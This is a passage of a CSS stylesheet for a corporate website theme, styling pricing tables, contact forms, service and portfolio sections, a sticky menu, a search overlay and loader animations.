  display: inline-block;
  text-transform: uppercase;
  color: #00235a;
}
.page_title__bread-crumb ul li > span {
  color: #ff5e14;
}

.page_title__bread-crumb ul li:first-child:before {
  display: none;
}

.page_title__bread-crumb ul li:first-child a {
  color: #00235a;
}

/*==================================================
===| 24. Pricing
===================================================*/
.pricing {
  background: #f6f9ff;
}

.pricing.pricing .text-border-title1 {
  -webkit-text-stroke: 1px #d6e4ff;
}

.pricing .title_style1 {
  margin-bottom: 75px;
}

@media only screen and (max-width: 991px) {
  .pricing .title_style1 {
    margin-bottom: 60px;
  }
}

.pricing__item {
  padding: 70px 50px 65px;
  background: #fff;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.06);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.06);
}
@media only screen and (max-width: 400px) {
  .pricing__item {
    padding: 50px 20px;
  }
}

.pricing__middle {
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.06);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.06);
  border-top: 6px solid #ff5e14;
  background: #fff;
  position: relative;
  padding: 95px 50px;
}

@media only screen and (max-width: 991px) {
  .pricing__middle {
    height: 100%;
    top: 0%;
    padding-top: 70px;
  }
}

.pricing__padding {
  padding-top: 120px;
  padding-bottom: 140px;
}

@media only screen and (max-width: 1199px) {
  .pricing__padding {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .pricing__padding {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.pricing__thumb {
  margin-bottom: 35px;
}

.pricing__content p {
  font-size: 16px;
  line-height: 26px;
}

.pricing__data {
  margin-top: 0;
}

.pricing__data h4 {
  font-size: 40px;
  line-height: 26px;
  letter-spacing: -1px;
  text-transform: capitalize;
  margin-bottom: 20px;
}

.pricing__data h5 {
  font-size: 14px;
  line-height: 26px;
  color: #ff5e14;
  text-transform: uppercase;
  margin-bottom: 18px;
}

.pricing__data h3 {
  font-size: 80px;
  letter-spacing: -2px;
  color: #ff5e14;
  margin-top: 18px;
  margin-bottom: 25px;
}

@media only screen and (max-width: 400px) {
  .pricing__data h3 {
    font-size: 60px;
  }
}

.pricing__data h3 span {
  font-size: 22px;
  color: #00235a;
  margin: 0px 3px 0px 0px;
}

.pricing.other_page1 {
  position: relative;
  overflow: hidden;
  background: none;
}

.pricing.other_page1 .pricing__padding {
  padding: 140px 0px;
}

@media only screen and (max-width: 1199px) {
  .pricing.other_page1 .pricing__padding {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .pricing.other_page1 .pricing__padding {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

.pricing.other_page1 .pricing__thumb1 {
  position: absolute;
  left: 0px;
  bottom: -50px;
  width: 100%;
  z-index: -1;
}

@media only screen and (max-width: 1399px) {
  .pricing.other_page1 .pricing__thumb1 {
    bottom: 0px;
  }
}

@media only screen and (max-width: 575px) {
  .pricing.other_page1 .pricing__thumb1 {
    display: none;
  }
}

.pricing.other_page2 {
  background: #001940;
}

.pricing.other_page2 .text-border-title1 {
  -webkit-text-stroke: 1px #0b316c;
}

.pricing__item_color .pricing__shadow {
  background: #052350;
}

.pricing__item_color .pricing__data p {
  color: #fff;
}

.pricing__item_color .pricing__data h4 {
  color: #fff;
}

.pricing__item_color .pricing__data h3 {
  color: #fff;
}

.pricing__item_color .pricing__data h3 span {
  color: #ff5e14;
}
.pricing__item_color.pricing__middle .pricing__data h3 span {
  color: #fff;
}

.pricing__item_color.pricing__middle {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background: none;
  border-top: 0;
}
.pricing__item_color.pricing__middle .site__btn3.pricing__btn {
  background: #fff;
  border-color: #ffff;
  color: #00235a;
}

.pricing__item_color.pricing__middle .pricing__data h5 {
  color: #fff;
}

.pricing__item_color.pricing__middle .site__btn3:hover {
  color: #fff;
  background: #00235a;
  border-color: #00235a;
}

.pricing.other_page2 .title_style1 h2 {
  color: #fff;
}
.pricing__item_color {
  background: #052350;
}

.contact_page1 .text-border-title1 {
  -webkit-text-stroke: 1px #ebebeb;
}

.contact_page1 button.site__btn1 {
  border: none;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.contact_page1__item {
  position: relative;
}

.contact_page1__item .form-control {
  border: none;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  padding: 36px 40px;
  font-size: 16px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 400px) {
  .contact_page1__item .form-control {
    padding: 36px 25px;
  }
}

.contact_page1__item .form-control::-webkit-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item .form-control:-ms-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item .form-control::-ms-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item .form-control::-webkit-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item .form-control::-moz-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item .form-control:-ms-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item .form-control::placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.contact_page1__item i {
  position: absolute;
  top: 28px;
  right: 40px;
  color: #ff5e14;
}

@media only screen and (max-width: 400px) {
  .contact_page1__item i {
    right: 25px;
  }
}

.contact_page1__textarea .form-control {
  padding: 25px 40px;
}

@media only screen and (max-width: 400px) {
  .contact_page1__textarea .form-control {
    padding: 25px 25px;
  }
}

.features2__item1 {
  position: relative;
}

.features2__item1__wrapper {
  padding: 120px 120px 70px 120px;
}

@media only screen and (max-width: 1599px) {
  .features2__item1__wrapper {
    padding: 120px 80px 70px 80px;
  }
}

@media only screen and (max-width: 1199px) {
  .features2__item1__wrapper {
    padding: 100px 80px 50px 80px;
  }
}

@media only screen and (max-width: 767px) {
  .features2__item1__wrapper {
    padding: 80px 60px 30px 60px;
  }
}

@media only screen and (max-width: 479px) {
  .features2__item1__wrapper {
    padding: 80px 10px 30px 10px;
  }
}

.features2__item2 {
  position: relative;
}

.features2__item2__wrapper {
  padding: 120px 120px 120px 105px;
}

@media only screen and (max-width: 1599px) {
  .features2__item2__wrapper {
    padding: 120px 80px 120px 65px;
  }
}

@media only screen and (max-width: 1199px) {
  .features2__item2__wrapper {
    padding: 100px 65px 100px 65px;
  }
}

@media only screen and (max-width: 767px) {
  .features2__item2__wrapper {
    padding: 80px 50px 80px 50px;
  }
}

@media only screen and (max-width: 479px) {
  .features2__item2__wrapper {
    padding: 80px 10px 80px 10px;
  }
}

.features2__thumb1 {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 100;
  height: 100%;
}

@media only screen and (max-width: 1199px) {
  .features2__thumb1 {
    position: static;
    height: 600px;
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .features2__thumb1 {
    height: 450px;
  }
}

.features2__thumb2 {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 100;
  height: 100%;
}

@media only screen and (max-width: 1199px) {
  .features2__thumb2 {
    position: static;
    height: 600px;
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .features2__thumb2 {
    height: 450px;
  }
}

/*==================================================
===| Author CSS End
===================================================*/
/*==================================================
===| Helper classes
===================================================*/
/*
 * Hide visually and from screen readers
 */
.hidden {
  display: none !important;
}

/*
* Hide only visually, but have it available for screen readers:
* https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
*
* 1. For long content, line feeds are not interpreted as spaces and small width
*    causes content to wrap 1 word per line:
*    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
*/
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  white-space: nowrap;
  /* 1 */
}

/*
* Extends the .visuallyhidden class to allow the element
* to be focusable when navigated to via the keyboard:
* https://www.drupal.org/node/897638
*/
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  white-space: inherit;
}

/*
* Hide visually and from screen readers, but maintain layout
*/
.invisible {
  visibility: hidden;
}

/*
* Clearfix: contain floats
*
* For modern browsers
* 1. The space content is one way to avoid an Opera bug when the
*    `contenteditable` attribute is included anywhere else in the document.
*    Otherwise it causes space to appear at the top and bottom of elements
*    that receive the `clearfix` class.
* 2. The use of `table` rather than `block` is only necessary if using
*    `:before` to contain the top-margins of child elements.
*/
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.clearfix:after {
  clear: both;
}

/* ==========================================================================
EXAMPLE Media Queries for Responsive Design.
These examples override the primary ('mobile first') styles.
Modify as content requires.
========================================================================== */
@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */
}

@media print, (-webkit-min-device-pixel-ratio: 1.25), (-o-min-device-pixel-ratio: 5/4), (min-resolution: 1.25dppx), (min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */
}

/* ==========================================================================
Print styles.
Inlined to avoid the additional HTTP request:
https://www.phpied.com/delay-loading-your-print-css/
========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /*
 * Don't show links that are fragment identifiers,
 * or use the `javascript:` pseudo protocol
 */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /*
 * Printing Tables:
 * http://css-discuss.incutio.com/wiki/Printing_Tables
 */
  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }
}

.process__item {
  padding: 50px 45px;
  border: 2px solid #fafafa;
  transition: 0.3s;
  position: relative;
}
.process__item::before {
  content: "";
  position: absolute;
  background: #ff5e14;
  left: 0;
  top: 0;
  width: 0;
  height: 5px;
  transition: 0.3s;
}
.process__item:hover::before {
  width: 100%;
}
.process__item:hover {
  border: 2px solid #fafafa;
  box-shadow: 0px 8px 16px 0px rgba(40, 40, 40, 0.04);
}
.process__thumb {
  margin-bottom: 30px;
}
.process__content h3 {
  font-size: 18px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.process__content p {
  margin: 0;
}
/*==================================================
===| Style CSS End
===================================================*/

.services__content h3 {
  font-size: 25px;
  margin-bottom: 15px;
}
.services__content p {
  margin-bottom: 25px;
}
.sv-link a {
  font-weight: 500;
  font-size: 15px;
}
.sv-link a i {
  margin-left: 8px;
  transform: translateY(1px);
  transition: 0.3s;
}
.sv-link a:hover {
  color: #00235a;
}
.sv-link a:hover i {
  margin-left: 10px;
}

.services__thumb {
  position: relative;
  overflow: hidden;
}
.services__thumb img {
  transition: 0.3s;
}
.services__item:hover .services__thumb img {
  transform: scale(1.1);
}
.services__item:hover .sv-icon {
  background: #00235a;
}
.sv-icon {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ff5e14;
  height: 70px;
  width: 70px;
  text-align: center;
  color: #fff;
  font-size: 26px;
  line-height: 67px;
  transition: 0.3s;
}
h2.sv-details-title {
  font-size: 40px;
  line-height: 1.3;
  padding-right: 60px;
}
.ser-fea-list ul li {
  margin-bottom: 12px;
}
.ser-fea-list ul li i {
  color: #ff5e14;
  margin-right: 18px;
  background: #f8f8f8;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 42px;
  transition: 0.3s;
}
.ser-fea-list ul li:hover i {
  background: #ff5e14;
  color: #fff;
}
.service-content-inner span {
  font-size: 80px;
  font-weight: 700;
  background: #ff5e14;
  display: inline-block;
  line-height: 100px;
  padding: 0px 29px;
  margin-right: 20px;
  float: left;
  color: #fff;
  font-family: "Exo", sans-serif;
}
.service-content-inner.service-excerpt p {
  margin: 0;
  overflow: hidden;
  transform: translateY(-4px);
}

.service_details__list h3 {
  text-transform: uppercase;
  font-size: 25px;
  margin-bottom: 18px;
}
.service_details__list p {
  margin-bottom: 25px;
}

.service_details__list .ser-fea-list ul li {
  float: left;
  width: 50%;
  overflow: hidden;
  font-weight: 500;
}
div.service_details__list .ser-fea-list ul li i {
  color: #ff5e14;
  margin-right: 0;
  background: none;
  height: auto;
  width: 26px;
  text-align: left;
  line-height: inherit;
  transition: 0.3s;
  font-size: 15px;
}

.service_details__thumb1 {
  position: relative;
}
.case-info {
  position: absolute;
  top: -50px;
  right: 50px;
  background: #fff;
  padding: 50px;
  border-top: 5px solid #ff5e14;
  padding-top: 45px;
  box-shadow: 0px 8px 16px 0px rgba(40, 40, 40, 0.04);
}
.case-info ul {
  list-style: none;
}
.case-info ul li:not(:last-child) {
  margin-bottom: 15px;
}
.case-info h2 {
  text-transform: uppercase;
  font-size: 25px;
  margin-bottom: 25px;
}
.single-post .page_title__content .breadcrumb-title {
  font-size: 45px;
  letter-spacing: -2px;
}
.single-post .blog-title {
  font-size: 32px;
  display: none;
}
.single-post .post-meta.mb-15 {
  margin-bottom: 35px;
}
input.site__btn1 {
  border: 0;
  transition: 0.3s;
}

.more-service-list ul li a:hover .more-service-title {
  color: #ff5e14;
}
.more-service-list ul li,
.more-service-list ul li {
  list-style: none;
}
.more-service-list ul li a {
  padding-bottom: 20px;
  border-bottom: 2px solid #f2edff;
  margin-bottom: 20px;
  color: #223645;
  font-size: 18px;
  display: block;
}
.more-service-title i {
  float: right;
  display: block;
}
.more-service-list ul li:last-child a {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.more-service-icon {
  width: 30px;
}
.more-service-icon i {
  font-size: 25px;
  line-height: 1;
  color: #ff5e14;
}
.widget_text.service_details__sidebar1.mb-50.widget_custom_html {
  padding: 0;
  border: 0;
}
.service_details__sidebar1.widget_custom_html {
  padding: 0;
  border: 0;
}
.service_details__sidebar1.widget_media_image {
  padding: 0;
  border: 0;
}

/*sticky menu*/
div.menu_sticky {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  background: #fff;
  z-index: 9999;
  -webkit-box-shadow: 0 10px 15px -10px rgba(25, 25, 25, 0.1);
  box-shadow: 0 10px 15px -10px rgba(25, 25, 25, 0.1);
}
.header-style-4 .menu_sticky {
  padding: 0 185px;
}
.header-middle-style .menu_sticky {
  padding: 0 185px;
}
.header-menu-space-3 .menu_sticky {
  padding: 0 85px;
}
.header-default .menu_sticky {
  padding: 0 85px;
}
.header-middle-style .menu_sticky .logo-middle::before {
  height: 102px;
  top: -20px;
}
.header.home1 .header__menu-wrapper.menu_sticky .main-menu1 > nav > ul > li > a {
  color: #001941;
}
.header.home1 .header__menu-wrapper.menu_sticky .main-menu1 > nav > ul > li:hover > a {
  color: #ff5e14;
}
.header-style-4 .header__menu-wrapper.menu_sticky .row {
  align-items: center;
}
.header-style-4 .header__menu-wrapper.menu_sticky .header__logo.logo-shape {
  transform: translateY(0px);
}

.header.home3 .menu_sticky .main-menu > nav > ul > li > a {
  color: #00235a;
  border-right: 1px solid #e4e5e6;
}
.header.home3.header-default .menu_sticky .main-menu > nav > ul > li > a {
  border: 0;
}

.header.home1 .header__menu-wrapper.menu_sticky .main-menu1 > nav > ul > li.active > a {
  color: #ff5e14;
}
.admin-bar header .menu_sticky {
  margin-top: 32px;
}
.admin-bar header.home3 {
  margin-top: 66px;
}
.admin-bar header.home4 {
  margin-top: 0;
}
.title_style1 .text-border-title1.back-title {
  -webkit-text-stroke: 1px #dae7ff;
}
.tportfolio__text.tportfolio__text-2 p {
  color: #fff;
  font-size: 14px;
}

/* Menu Search
-------------------------------------------------------*/
.nav-search {
  position: relative;
  display: block;
  color: inherit;
}

.nav-search:hover {
  color: inherit;
}

.search-wrap {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 121;
  background: rgba(0, 0, 0, 0.9);
}

.search-wrap .search-inner {
  position: relative;
  width: 100%;
  height: 100%;
}

.search-wrap .search-cell {
  position: absolute;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
}

.search-wrap .search-field-holder {
  width: 50%;
  margin: auto;
  position: relative;
  animation: slideInUp 0.3s;
}
@media (max-width: 767.99px), only screen and (min-width: 768px) and (max-width: 991.99px) {
  .search-wrap .search-field-holder {
    width: 80%;
  }
}

.search-wrap .main-search-input {
  width: 100%;
  height: 70px;
  border: 0;
  padding: 0 50px;
  text-transform: uppercase;
  background: transparent;
  font-size: 25px;
  color: #fff;
  border-bottom: 2px solid #898989;
  text-align: center;
  letter-spacing: 2px;
}
@media only screen and (min-width: 768px) and (max-width: 991.99px) {
  .search-wrap .main-search-input {
    padding: 0;
    font-size: 20px;
  }
}
@media (max-width: 767.99px) {
  .search-wrap .main-search-input {
    padding: 0;
    font-size: 20px;
  }
}

.search-wrap input.form-control,
.search-wrap input.form-control:focus {
  background-color: #fff;
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
input.main-search-input::-webkit-input-placeholder {
  color: #fff;
  font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991.99px) {
  input.main-search-input::-webkit-input-placeholder {
    font-size: 20px;
  }
}
@media (max-width: 767.99px) {
  input.main-search-input::-webkit-input-placeholder {
    font-size: 16px;
  }
}

input.main-search-input:-moz-placeholder {
  color: #fff;
  opacity: 1;
  font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991.99px) {
  input.main-search-input:-moz-placeholder {
    font-size: 20px;
  }
}
@media (max-width: 767.99px) {
  input.main-search-input:-moz-placeholder {
    font-size: 16px;
  }
}

input.main-search-input::-moz-placeholder {
  color: #fff;
  opacity: 1;
  font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991.99px) {
  input.main-search-input::-moz-placeholder {
    font-size: 20px;
  }
}
@media (max-width: 767.99px) {
  input.main-search-input::-moz-placeholder {
    font-size: 16px;
  }
}

input.main-search-input:-ms-input-placeholder {
  color: #fff;
  font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991.99px) {
  input.main-search-input:-ms-input-placeholder {
    font-size: 20px;
  }
}
@media (max-width: 767.99px) {
  input.main-search-input:-ms-input-placeholder {
    font-size: 16px;
  }
}

.search-close {
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 30px;
  color: #fff;
  cursor: pointer;
}

.mobile-links li > a {
  padding: 15px 0 15px 15px;
  line-height: 20px;
  border-bottom: 1px solid #ebebeb;
  color: #7f7f7f;
  display: block;
}

/*
************
*************************
28. Back To Top
******************************************************* 
*************************************************************** */
.progress-wrap {
  position: fixed;
  right: -100px;
  bottom: 50px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  box-shadow: inset 0 0 0 2px #00235a;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  transform: translateY(15px);
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.progress-wrap::after {
  position: absolute;
  content: "";
  font-family: "Font Awesome 5 Pro";
  text-align: center;
  line-height: 46px;
  font-size: 20px;
  color: #ff5e14;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 1;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress-wrap svg path {
  fill: none;
}
.progress-wrap svg.progress-circle path {
  stroke: #ff5e14;
  stroke-width: 4;
  box-sizing: border-box;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}

.progress-wrap.active-progress {
  opacity: 1;
  right: 50px;
  visibility: visible;
  transform: translateY(0);
}

/*home 4 update */
.slider-content-white.slider1__content h3 {
  -webkit-text-stroke: 1px #fff;
}
.slider-content-white.slider1__content h2 {
  color: #fff;
}
.slider-content-white.slider1__content p {
  color: #fff;
}

.tportfolio {
  position: relative;
  overflow: hidden;
}
.tportfolio:hover .tportfolio__text {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}
.tportfolio:hover .tportfolio__text-2 {
  bottom: 0;
}

.tportfolio__img {
  position: relative;
}

.tportfolio__img img {
  max-width: 100%;
}
.sl-overlay {
  position: relative;
}
.sl-overlay::before {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  content: "";
  top: 0;
  left: 0;
  opacity: 0.7;
  background-color: #000916;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.tportfolio__img:before {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  content: "";
  top: 0;
  left: 0;
  opacity: 0;
  background-color: rgba(0, 35, 90, 0.9);
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tportfolio:hover .tportfolio__img:before {
  opacity: 1;
}

.tportfolio-title {
  color: #fff;
  font-weight: 600;
  font-size: 22px;
}

.tportfolio-title a:hover {
  color: #fd914f;
}

.tportfolio__text h4 {
  font-weight: 400;
  color: #fff;
  margin: 0;
  font-size: 15px;
}

.tportfolio__text {
  position: absolute;
  bottom: -50px;
  left: 0;
  z-index: 22;
  right: 0;
  margin: 30px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.portfolio-plus {
  position: absolute;
  left: 30px;
  top: 15px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.tportfolio:hover .portfolio-plus {
  opacity: 1;
  visibility: visible;
  top: 30px;
}

.portfolio-plus a {
  height: 50px;
  width: 50px;
  line-height: 48px;
  text-align: center;
  border-radius: 50%;
  background: #ff7214;
  font-size: 15px;
  color: #fff;
  display: inline-block;
}

.portfolio-plus a:hover {
  background: #fd914f;
  border-color: #fd914f;
  color: #fff;
}

.text-end .portfolio-filter button:last-child {
  margin-right: 0;
}

.promotion-area {
  position: relative;
}
.ab-bg {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 66.67%;
  background-size: cover;
  background-position: center top;
}
.promo-content {
  background: #00235a;
  padding: 160px 145px;
}
.promo-content h6 {
  color: #fff;
  font-weight: 500;
}
.promo-content h2 {
  font-size: 60px;
  color: #fff;
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .promo-content h2 {
    font-size: 44px;
    line-height: 1;
  }
}

@media only screen and (max-width: 575px) {
  .promo-content h2 {
    font-size: 36px;
    line-height: 1;
  }
}

@media only screen and (max-width: 400px) {
  .promo-content h2 {
    font-size: 32px;
    line-height: 1;
  }
}
.promo-content p {
  color: #fff;
  margin-bottom: 30px;
}

/*contact*/
.single-contact-info {
  padding-top: 30px;
}
.single-contact-info:hover .contact-info-icon a {
  background-color: #fd914f;
  color: #ffffff;
}
.single-contact-info:last-child {
  border: none;
}

.contact-info-icon {
  margin-right: 20px;
}
.contact-info-icon a {
  height: 65px;
  width: 65px;
  background: #f5f5f5;
  display: inline-block;
  line-height: 65px;
  text-align: center;
  border-radius: 50%;
  font-size: 20px;
  color: #fd914f;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.contact-info-icon a:hover {
  background-color: #222;
  color: #ffffff;
}

.contact-info-text span {
  font-size: 14px;
  text-transform: uppercase;
  color: #686777;
  font-weight: 500;
  margin-bottom: 5px;
  display: inline-block;
}
.contact-info-text h5 {
  font-size: 20px;
}
@media (max-width: 767px) {
  .contact-info-text h5 {
    font-size: 16px;
  }
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 25px;
  color: #686777;
  border: none;
  background: #f5f5f5;
  font-size: 14px;
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  outline: none;
}
.contact-form input:focus,
.contact-form textarea:focus {
  border-color: #fd914f;
}
.contact-form input::placeholder,
.contact-form textarea::placeholder {
  color: #777a7e;
}
.contact-form textarea {
  height: 230px;
  resize: none;
}

/*header */
.header-right-part {
  margin-top: 35px;
}
.header-icon a {
  color: #002155;
  font-size: 16px;
  width: 18px;
  display: inline-block;
  margin-left: 10px;
}
.header__logo.header-5-logo img {
  width: 180px;
}
.header-info-list span {
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}
.header-info-list span i {
  font-size: 15px;
  margin-right: 3px;
  display: inline-block;
  color: #fff;
}
.header-info-list span a {
  color: #fff;
  margin-right: 30px;
}
.header-5-social.header__top1__right--social ul li a {
  color: #fff;
}
.header-5-lang.header__top1__right--flag > ul > li > a {
  color: #fff;
}

.slider-circle-shape {
  height: 320px;
  width: 320px;
  position: absolute;
  left: 14%;
  z-index: 1;
  border-radius: 50%;
  background: #fff;
  top: 12%;
  transition: 1.2s;
  transform: scale(0);
}
.active .slider-circle-shape {
  transform: scale(1);
}
.slider-circle-shape-sm {
  height: 150px;
  width: 150px;
  position: absolute;
  left: 10%;
  z-index: 1;
  border-radius: 50%;
  background: #fff;
  bottom: 34%;
  transition: 1.5s;
  transform: scale(0);
}
.active .slider-circle-shape-sm {
  transform: scale(1);
}

.slider-circle-shape-2 {
  left: 10%;
  background: #ff5e14;
}
.slider-circle-shape-sm-2 {
  left: 6%;
  background: #ff5e14;
}

/* 15. Loader */

.loader-wrapper {
  position: fixed;

  width: 100%;

  height: 100%;

  background-color: #fff;

  z-index: 9999;
}

#loading {
  background-color: #00235a;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 999;
  margin-top: 0px;
  top: 0px;
}
#loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}
#loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 50px;
  margin-top: -25px;
  margin-left: -25px;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-animation: loading-center-absolute 1.5s infinite;
  animation: loading-center-absolute 1.5s infinite;
}
.object {
  width: 25px;
  height: 25px;
  background-color: #fff;
  float: left;
}

/*button*/
#object_one {
  -webkit-animation: object_one 1.5s infinite;
  animation: object_one 1.5s infinite;
}
#object_two {
  -webkit-animation: object_two 1.5s infinite;
  animation: object_two 1.5s infinite;
}
#object_three {
  -webkit-animation: object_three 1.5s infinite;
  animation: object_three 1.5s infinite;
}
#object_four {
  -webkit-animation: object_four 1.5s infinite;
  animation: object_four 1.5s infinite;
}

@-webkit-keyframes loading-center-absolute {
  100% {
    -webkit-transform: rotate(-45deg);
  }
}

@keyframes loading-center-absolute {
  100% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
}

@-webkit-keyframes object_one {
  25% {
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes object_one {
  25% {
    transform: translate(0, -50px) rotate(-180deg);
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes object_two {
  25% {
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes object_two {
  25% {
    transform: translate(50px, 0) rotate(-180deg);
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes object_three {
  25% {
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes object_three {
  25% {
    transform: translate(-50px, 0) rotate(-180deg);
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: rtranslate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes object_four {
  25% {
